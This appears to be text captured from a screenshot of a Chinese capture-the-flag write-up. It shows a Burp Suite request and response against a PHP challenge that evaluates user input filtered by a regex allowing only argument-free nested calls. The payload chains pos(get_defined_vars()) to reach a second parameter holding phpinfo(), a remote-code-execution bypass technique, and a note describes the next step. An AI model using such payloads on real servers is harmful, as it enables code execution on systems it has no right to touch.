 1 ?flag=phpinfo();&code=print_r(pos(get_defined_vars()));
Go Cancel < >
再加一次pos，执行第一个
Request
Raw Params Headers Hex
GET /1.php?flag=phpinfo();&code=print_r(pos(get_defined_vars())); HTTP/1.1
Host: 8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:58:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1125
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />i
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</s
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="co
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><sp
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nb
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
style="color: #007700">]);<br />}<br /></span><span style="color: #0000BB">?&
</span>
</code>Array
(
[flag] => phpinfo();
[code] => print_r(pos(get_defined_vars()));
)